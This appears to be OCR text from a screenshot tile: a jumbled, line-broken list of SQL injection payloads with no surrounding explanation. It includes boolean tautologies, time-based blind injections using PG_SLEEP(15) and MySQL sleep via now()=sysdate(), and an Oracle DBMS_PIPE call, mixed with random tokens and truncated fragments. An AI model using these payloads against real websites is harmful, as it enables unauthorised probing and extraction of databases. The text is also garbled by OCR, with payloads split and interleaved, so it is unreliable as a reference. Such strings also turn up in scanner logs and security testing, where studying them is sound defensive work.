
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1 OR 472=(SELECT
472 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"bZzrin45"="
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or